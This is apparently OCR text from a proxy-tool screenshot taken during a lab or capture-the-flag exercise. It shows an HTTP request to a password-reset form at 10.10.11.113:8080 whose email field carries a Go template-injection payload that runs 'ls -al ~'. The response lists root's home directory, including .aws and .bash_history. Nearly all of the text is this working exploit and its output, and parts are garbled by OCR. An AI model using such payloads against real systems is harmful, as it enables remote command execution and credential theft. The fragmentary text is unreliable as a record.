 Request
Response
Method
Text
Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 32
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "ls -al ~" }}
<input type="email" id="typeEmailX" name=
"email" class="form-control form-control-lg" />
<label class="form-label" for="typeEmailX
Email</label>
Email Sent To: total 24
drwx------ 1 root root 4096 Aug 26  2021 .
drwxr-xr-x 1 root root 4096 Aug 24  2021 ..
drwxr-xr-x 2 root root 4096 Aug 24  2021 .aws
-rw------- 1 root root  104 Aug 26  2021 .bash_history
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
<button class=
Find:
No matches
Time: 108 ms
Body Length: 1,793
Total Length: 1,9
od
URL
Code
Reason
RTT
Size Resp. Body
Highest Alert
Note
Tags
http://10.10.11.113:8080/
200 OK
92 ms
1,752 bytes
Medium
Form, Password, S